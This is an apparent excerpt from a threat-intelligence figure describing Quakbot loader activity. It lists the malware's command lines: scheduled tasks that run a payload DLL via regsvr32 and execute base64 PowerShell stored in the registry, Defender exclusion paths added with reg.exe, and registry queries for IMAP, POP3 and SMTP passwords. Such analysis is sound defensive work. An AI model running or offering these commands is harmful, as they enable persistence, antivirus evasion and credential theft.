 Regsvr32 (Quakbot initial loader)
Injection
(explorer.exe, msra.exe,
OneDriveSetup.exe)
schtasks.exe “/Create /RU "NT AUTHORITY\SYSTEM" /tn [TaskName] /tr "regsvr32.exe -s
\"C:\Users\*\AppData\Local\Temp\[payload].dll\"" /SC ONCE /Z /ST [Time] /ET [Time]
schtasks.exe /Create /F /TN "{[0-9]]}" /TR "cmd /c start /min \"\" powershell.exe -Command
IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String((Get-
ItemProperty -Path HKCU:\SOFTWARE\[Random])[Random]))) /SC HOURLY /MO 4
reg.exe ADD "HKLM\SOFTWARE\Microsoft\Windows
Defender\Exclusions\Paths" /f /t REG_DWORD /v
"C:\ProgramData\Microsoft\[RandomPath]" /d "0"
reg.exe ADD "HKLM\SOFTWARE\Microsoft\Windows
Defender\Exclusions\Paths" /f /t REG_DWORD /v
"C:\Users\*\AppData\Roaming\Microsoft\[RandomPath]" /d "0"
Query registry key values:
IMAP PASSWORD
POP3 PASSWORD
SMTP PASSWORD